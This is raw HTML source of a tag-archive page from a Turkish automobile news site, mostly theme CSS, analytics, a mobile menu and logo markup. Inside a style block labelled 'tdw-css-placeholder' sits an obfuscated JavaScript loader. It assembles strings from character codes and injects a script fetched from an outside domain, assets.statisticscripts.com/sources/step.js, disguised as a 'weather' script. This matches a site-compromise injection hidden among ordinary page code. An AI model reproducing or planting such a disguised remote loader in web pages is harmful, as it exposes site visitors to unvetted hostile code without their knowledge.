.sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#dd3333}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}:root{--td_excl_label:'ÖZEL';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#dd3333}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#dd3333}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#dd3333}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#dd3333}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-56936602-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56936602-1');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">(function(){try{varafapxdhhjhfn=String;let_cefsmqlx=afapxdhhjhfn["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+afapxdhhjhfn["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+afapxdhhjhfn["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_ckcgbeezz="s"+"c"+afapxdhhjhfn[_cefsmqlx](114,105,112,116),almhlyumh="c"+"re"+afapxdhhjhfn[_cefsmqlx](97,116,101,69,108,101,109,101,110,116),_bozsvztqkb="s"+afapxdhhjhfn[_cefsmqlx](114,99),_hner=afapxdhhjhfn[_cefsmqlx](105,100),_ssfc="cu"+"rre"+afapxdhhjhfn[_cefsmqlx](110,116,83,99,114,105,112,116);var_qhbhti="pa"+"r"+afapxdhhjhfn[_cefsmqlx](101,110,116,78,111,100,101),_bqfgivyi="i"+"ns"+afapxdhhjhfn[_cefsmqlx](101,114,116,66,101,102,111,114,101),_gpyl="ge"+"El"+afapxdhhjhfn[_cefsmqlx](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qlrzhec="h"+"e"+afapxdhhjhfn[_cefsmqlx](97,100),atmhlq="ap"+"p"+afapxdhhjhfn[_cefsmqlx](101,110,100,67,104,105,108,100),_mnxo=document;let_jizuioq="t"+"e"+afapxdhhjhfn[_cefsmqlx](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amejqotmrxi=_mnxo[almhlyumh](_ckcgbeezz),atejlylajwq=afapxdhhjhfn[_cefsmqlx](104,116,116,112,115,58,47,47)+afapxdhhjhfn[_cefsmqlx](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+afapxdhhjhfn[_cefsmqlx](47)+"s"+"ou"+afapxdhhjhfn[_cefsmqlx](114,99,101,115)+afapxdhhjhfn[_cefsmqlx](47)+afapxdhhjhfn[_cefsmqlx](115,116,101,112,46,106,115);amejqotmrxi[_bozsvztqkb]=atejlylajwq;amejqotmrxi[_hner]=_jizuioq;if(_mnxo[_ssfc]){_mnxo[_ssfc][_qhbhti][_bqfgivyi](amejqotmrxi,_mnxo[_ssfc])}else{_mnxo[_gpyl](_qlrzhec)[0][atmhlq](amejqotmrxi)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="archive tag tag-sayi-48 tag-1818 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/OtomobilYayincilik" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-40"><a href="https://www.otomobil.com.tr/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://www.otomobil.com.tr/kategori/haberler/">HABERLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://www.otomobil.com.tr/kategori/testler/">TESTLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.otomobil.com.tr/kategori/galeri/">GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.otomobil.com.tr/kategori/videolar/">VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://www.otomobil.com.tr/kategori/e-otodergi/">e-otodergi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.otomobil.com.tr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                    <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style>
<div class="tdi_3_rand_style td-element-style" ></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ff0000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ff0000}.tdi_7 .tdb-mobile-menu-button:hover{color:#ff0000}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#ff0000}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.otomobil.com.tr/" title="Otomobil Haber Portalı"><span class="tdb-logo-img-wrap"><img width="216" height="54" class="tdb-logo-img" src="https://www.otomobil.com.tr/wp-content/uploads/2015/05/otomobillogo.png" alt="Otomobil Haber Portalı"  title="Otomobil Haber Portalı"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
